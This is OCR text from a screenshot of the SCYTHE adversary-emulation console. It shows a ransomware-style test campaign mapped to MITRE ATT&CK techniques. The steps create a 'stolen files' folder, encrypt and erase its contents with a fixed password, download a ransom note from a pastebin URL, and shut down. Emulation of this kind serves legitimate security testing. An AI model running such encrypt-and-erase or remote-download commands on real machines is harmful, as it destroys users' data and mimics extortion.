 SCYTHE
MITRE ATT&CK™ Summary |
SCYTHE REPORT | SimpleCam
Not Secure
localhost:8090
SCYTHE
Dashboard
Campaign Manager
Campaign List
New Campaign
Reports
Threat Manager
Threat Catalog
Migrate Threats
Virtual File System
Administration
MITRE ATT&CK Techniques
Existing Threats
Delays
Wait 10 seconds
Wait 5 minutes
Wait 10 minutes
Wait 15 minutes
Wait 100 minutes
Wait 1 minute
Wait 3 hours
Wait 30 minutes
Decisions
If
7
run cmd /c mkdir
"%USERPROFILE%\Desktop\x_all_the_stolen_files"
T1059
8
file --create --path
"%USERPROFILE%\Desktop\x_all_the_stolen_files\important_f
ile.dat" --size 10MB --count 5
T1078
9
crypt --target
"%USERPROFILE%\Desktop\x_all_the_stolen_files\" --encrypt -
-password "h3ll0w0rld" --erase --recurse
T1486
10
downloader --src "https://pastebin.com/raw/VXHKw3H2" --
dest
"%USERPROFILE%\Desktop\x_all_the_stolen_files\we_have_st
olen_your_files.txt"
T1105
11
controller --shutdown
T1219
12
delay --time 10
13
Finish
GOLF